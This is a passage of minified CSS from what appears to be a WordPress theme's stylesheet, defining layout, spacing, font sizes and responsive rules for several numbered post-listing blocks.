.penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci-post-excerpt{display:block}}.penci-block_29 .penci_media_object{width:100%;margin-bottom:0}.penci-block_29 .block_29_first_items{position:relative}.penci-block_29 .block_29_first_items .penci-post-item-inner-relative{position:relative}.penci-block_29 .block_29_first_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-block_29 .block_29_first_items .penci_post_content a{color:#fff}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_29 .block_29_first_items .penci_post_content i,.penci-block_29 .block_29_first_items .penci_post_content span{color:#fff;margin-right:5px}.penci-block_29 .block_29_first_items .penci-post-item{margin-top:20px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-1{margin-top:0}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:50%;float:left}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci_post_content,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-2{padding-right:10px}.penci-block_29 .block_29_first_items .penci-post-item-3{padding-left:10px}.penci-block_29 .block_29_items{flex:1}.penci-block_29 .block_29_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-block_29 .block_29_items .penci_post-meta{margin-top:6px}.penci-block_29 .block_29_items .penci-post-item{border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:16px}.penci-block_29 .block_29_items .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;overflow:hidden;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items,.widget-area .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-image-holder,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-2,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-3,.widget-area .penci-block_29 .block_29_first_items .penci-post-item,.widget-area .penci-block_29 .block_29_first_items .penci-image-holder,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-2,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content,.widget-area .penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_items,.widget-area .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content .penci__post-title,.widget-area .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px}@media screen and (min-width:768px){.penci-block_29 .block_29_first_items{width:70.835%}.penci-block_29 .block_29_items{padding-left:20px}}@media screen and (max-width:780px){.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px!important}.penci-block_29 .block_29_items .penci__post-title{font-size:14px!important}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items{width:100%}.penci-block_29 .block_29_first_items .penci-post-item,.penci-block_29 .block_29_first_items .penci-image-holder,.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}}@media screen and (max-width:500px){.penci-block_29 .block_29_first_items{width:100%;margin-bottom:15px;overflow:hidden}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}}.penci-block_30 .penci_post_thumb,.penci-block_30 .penci_post_content{display:inline-block}.penci-block_30 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_30 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_30 .block30_first_item{width:100%;margin-bottom:20px}.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:50%}.penci-block_30 .block30_first_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_30 .block30_first_item:hover .penci-image-holder:after{opacity:.75}.penci-block_30 .block30_first_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:14px 20px}.penci-block_30 .block30_first_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_30 .block30_first_item .penci__post-title a{color:inherit}.penci-block_30 .block30_first_item .penci_post-meta{margin-top:1px}.penci-block_30 .block30_first_item .penci_post-meta,.penci-block_30 .block30_first_item .penci__post-title{color:#fff}.penci-block_30 .block30_first_item .penci_post-meta a,.penci-block_30 .block30_first_item .penci_post-meta i,.penci-block_30 .block30_first_item .penci_post-meta span,.penci-block_30 .block30_first_item .penci__post-title a,.penci-block_30 .block30_first_item .penci__post-title i,.penci-block_30 .block30_first_item .penci__post-title span{color:inherit}.penci-block_30 .block30_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-top:20px;margin-bottom:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_30 .block30_items .penci-post-item:nth-child(1),.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_30 .block30_items .penci_media_object{padding-top:20px;padding-bottom:0;margin-bottom:0;border-top:1px solid #ececec}.penci-block_30 .block30_items .penci-image-holder{width:108px}.penci-block_30 .block30_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_30 .block30_items .penci_post-meta{margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-image-holder{margin-bottom:15px;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item,.widget-area .penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item:nth-child(2),.widget-area .penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci_post_content,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci_post_content,.widget-area .penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci__post-title,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci__post-title,.widget-area .penci-block_30 .block30_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci-image-holder:before,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci-image-holder:before,.widget-area .penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .penci-block-ajax-more-button,.widget-area .penci-block_30 .penci-block-ajax-more-button{width:100%}@media screen and (max-width:768px){.penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_30 .block30_first_item .penci__post-title{font-size:16px!important}.penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-block_30 .penci__post-title{font-size:14px!important}}@media screen and (max-width:480px){.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}}.penci-block_31 .block31_items{overflow:hidden}.penci-block_31 .penci-post-item{margin-bottom:25px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci-post-item:not(.block31_big_item) .penci-post-cat{position:inherit}.penci-block_31 .penci_media_object{margin-bottom:0}.penci-block_31 .penci_post_thumb{max-width:270px}.penci-block_31 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_31 .penci_post-meta{margin-top:5px}.penci-block_31 .penci-post-cat{overflow:hidden}.penci-block_31 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_31 .block31_big_item{width:100%}.penci-block_31 .block31_big_item .penci_post_thumb{max-width:100%}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:50%}.penci-block_31 .block31_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-top:14px;margin-bottom:0}.penci-block_31 .block31_big_item .penci_post-meta{margin-top:3px}.penci-block_31 .block31_big_item .penci-post-excerpt{margin-top:9px}.penci-block_31.penci-imgtype-vertical .block31_big_item .penci-image-holder:before{padding-top:120%}.penci-block_31.penci-imgtype-square .block31_big_item .penci-image-holder:before{padding-top:100%}.penci-block_31 .penci-pagination{padding-top:0}.penci-block_31 .penci-block_content__items.penci-animated_ajax{margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_31 .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_post_thumb,.widget-area .penci-block_31 .penci_post_thumb{max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_31 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_big_item .penci-image-holder:before,.widget-area .penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_medium_item .penci__post-title,.widget-area .penci-block_31 .block31_medium_item .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_31 .penci-post-item{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_31 .penci-post-item:last-child{margin-bottom:0}@media screen and (max-width:650px){.penci-block_31 .penci__post-title{font-size:16px!important}.penci-block_31 .block31_big_item .penci__post-title{font-size:18px!important}.penci-block_31 .block31_medium_item .penci_post_thumb{max-width:200px}}@media screen and (max-width:480px){.penci-block_31 .penci_media_object{display:block}.penci-block_31 .block31_medium_item .penci_post_thumb,.penci-block_31 .penci_post_thumb{max-width:100%}.penci-block_31 .penci-post-cat{display:none}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_31 .penci-post-item{margin-bottom:20px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci__post-title,.penci-block_31 .block31_big_item .penci__post-title{font-size:16px!important;margin-top:10px}}.penci-block_32 .penci-block_content{margin-bottom:0}.penci-block_32 .block32-big-item .penci-pmore-link{display:none}.penci-block_32 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_32 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:15px;margin-bottom:0}.penci-block_32 .penci-post-item .penci_post-meta{margin-top:5px}.penci-block_32 .penci-post-item-4{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{width:50%;margin-bottom:20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title span{color:inherit}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1{padding-right:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{padding-left:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4{clear:none}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-2,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.widget-area .penci-block_32 .penci-post-item-1,.widget-area .penci-block_32 .penci-post-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0;overflow:hidden}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{padding-right:0!important;padding-left:0!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{padding:0 15px 3px}@media screen and (max-width:650px){.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0}.penci-block_32 .penci-block_content__items .penci__post-title{font-size:16px!important}.penci-block_32 .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-block_32 .penci-post-item-1,.penci-block_32 .penci-post-item-2{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-block_32 .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-post-item-2 .penci_post_content{padding:0 15px 10px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title,.penci-block_32 .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-post-item-2 .penci__post-title{margin-bottom:0}}.penci-block_33 .penci-block_content__items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both;margin-top:0}.penci-block_33 .penci-block_content__items.penci-animated_ajax{margin-top:0}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .penci-block_content__item{overflow:hidden;margin-top:20px}.penci-block_33 .penci-block_content__item:not(.turn_on_loop_item):first-child{margin-top:0}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .block33_big_item{overflow:hidden;clear:both;padding-bottom:0;padding-left:10px;padding-right:10px;margin-bottom:0;display:flex!important}.penci-block_33 .block33_big_item .penci_post_thumb{width:66.6666667%}.penci-block_33 .block33_big_item .penci_post_thumb:before{content:none}.penci-block_33 .block33_big_item .penci_post_thumb .penci-image-holder{width:100%}.penci-block_33 .block33_big_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_33 .block33_big_item .penci-post-excerpt{margin-top:15px}.penci-block_33 .block33_big_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_33 .block33_big_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count,.penci-block_33 .block33_big_item .penci_post-meta .penci-post-countview{position:relative;bottom:-3px;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count{padding-right:10px}.penci-block_33 .block33_big_item .penci_post-meta .author a{font-weight:700}.penci-block_33 .block33_small_item{width:50%;padding-left:10px;padding-right:10px;float:left;margin-top:20px;margin-bottom:0}.penci-block_33 .block33_small_item:nth-child(2n+1){clear:both}.penci-block_33 .block33_small_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;margin-top:10px;margin-bottom:0}.penci-block_33 .block33_small_item .penci_post-meta{margin-top:5px}.penci-block_33 .block33_small_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_33 .block33_small_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_33 .penci-post-cat+.penci-piechart{top:40px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item,.widget-area .penci-block_33 .block33_big_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_content,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_thumb,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_content,.widget-area .penci-block_33 .block33_big_item .penci_post_thumb,.widget-area .penci-block_33 .block33_big_item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item,.widget-area .penci-block_33 .block33_small_item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_33 .block33_big_item{display:none!important}.penci-block_33 .block33_small_item{width:100%}.penci-block_33 .block33_big_item .penci__post-title,.penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}}.penci-block_34 .penci_post_thumb,.penci-block_34 .penci_post_content{display:inline-block}.penci-block_34 .penci_post-meta{color:#999;font-size:12px;font-size:1.2rem}.penci-block_34 .penci_post-meta a,.penci-block_34 .penci_post-meta span{color:inherit;font-family:inherit;font-size:inherit}.penci-block_34 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_34 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_34 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_34 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_34 